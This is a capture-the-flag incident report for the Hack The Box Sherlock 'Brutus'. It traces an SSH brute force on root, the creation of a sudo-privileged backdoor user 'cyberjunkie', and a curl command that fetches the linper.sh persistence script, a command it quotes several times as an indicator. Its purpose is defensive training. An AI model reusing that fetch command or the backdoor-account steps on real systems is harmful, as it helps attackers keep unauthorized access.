HTB SHERLOCK | BRUTUS
This is an incident report created for the HTB Sherlock named Brutus. The incident is rated Very Easy and revolves around looking at log files to determine who cause the brute force attack and what they subsequently did to the system after the attack.
INCIDENT REPORT
Incident 1: Brute Force Attack Detected on Company System
Incident ID: XXXXXXXX
Incident Severity: Critical
Incident Status: In Progress
Incident Overview:
Key Findings:
A critical security incident has been identified, involving unauthorized access to internal systems. Initial indicators suggest potential data exfiltration and system compromise. Attack techniques observed align with known adversary tactics, indicating a sophisticated threat actor.
Immediate Actions:
Containment measures initiated, including isolating affected systems and revoking compromised credentials. Incident response team mobilized to analyze logs, identify root cause, and implement security patches. Enhanced monitoring deployed across the network to detect further malicious activity. Communication established with relevant stakeholders, including legal and compliance teams.
Stakeholder Impact:
Customers: Potential exposure of personal or transactional data under investigation. Customer services temporarily impacted due to security enforcement measures.
Employees: Some employee accounts flagged for suspicious activity; forced password resets implemented. Awareness training and phishing alert notifications disseminated across the organization.
Business Partners: No confirmed impact on third-party vendors or partners, but proactive notification is underway.
Regulatory Bodies: Compliance teams assessing reporting obligations under GDPR, HIPAA, or other relevant frameworks.
Internal Teams: Security, IT, and legal teams actively engaged in response efforts. Coordination with PR and communication teams to manage public disclosures.
Shareholders: Potential reputational and financial risks identified; executive leadership informed and engaged.
Technical Analysis
Affected Systems & Data
Primary target identified as internal authentication and database systems. Potential exposure of sensitive corporate and customer data.
Evidence Sources & Analysis
The investigation relied on multiple forensic artifacts and include:
- auth.log
- wtmp
- wtmp.output
- Brutus.zip
auth.log Analysis

- The attacker successfully accessed the system via SSH using the root account, with the source IP identified as
65.2.161.68. - Shortly after the initial compromise, at 06:34:18, the attacker began creating a new user for persistence:
- ‘groupadd’ and ‘useradd’ commands show creation of the
cyberjunkieuser (UID 1002), with ‘/bin/bash’ shell and a home directory. - The attacker modified user details and added ‘cyberjunkie’ to the ‘sudo’ group, granting it root privileges.
- ‘groupadd’ and ‘useradd’ commands show creation of the
- At 06:39:18, ‘cyberjunkie’ used ‘sudo’ to download a script from GitHub:
1
sudo /usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
This activity indicates likely post-exploitation or enumeration via a potentially malicious script.

wtmp.output Analysis
- This file revealed detailed login session records.
- It confirms the SSH session for root originated from 65.2.161.68 and began at 2024-03-06 06:32:45.
- The session ended at 06:37:24.
- The ‘cyberjunkie’ user logged in shortly afterward, assigned session ID 7, from the same IP address.
- These records validate the timeline of compromise, privilege escalation, and attacker persistence.
Indicators of Compromise (IoCs)
- Attacker IP: 65.2.161.68
- Malicious user account: cyberjunkie
- Timestamps of unauthorized access:
- Root login: 2024-03-06 06:32:45
- Session end: 2024-03-06 06:37:24
- MITRE Technique: T1136.001 (Create Account: Local Account)
- Malicious script URL:
1
https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
- Malicious command executed:
1
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Root Cause Analysis
Unauthorized access gained through a successful brute-force attack on the root user account. Weak or compromised credentials allowed the attacker to bypass authentication. Lack of proper SSH hardening and detection controls contributed to the incident’s severity.
Technical Timeline
- Reconnaissance
- Unknown/TBD
- Initial Compromise
- Brute force on SSH (root) account from IP 65.2.161.68
- C2 Communications
- Unknown/TBD
- Enumeration
- User enumeration and privilege check via root session
- Lateral Movement
- Unknown/TBD
- Data Access and Exfiltration
- Access to system via cyberjunkie account
- Malware Deployment or Activity
- Script downloaded: linper.sh
Nature of the Attack
The incident began with a brute-force attack over SSH targeting the root account, using IP 65.2.161.68. Upon gaining access, the attacker created a persistent user cyberjunkie with elevated privileges. They then used the new account to execute a curl command to download a potentially malicious script (linper.sh) from GitHub, likely as part of post-exploitation or persistence mechanisms.
MITRE ATT&CK Techniques observed:
- T1110 – Brute Force
- T1136.001 – Create Account: Local Account
- T1059 – Command and Scripting Interpreter
- T1105 – Ingress Tool Transfer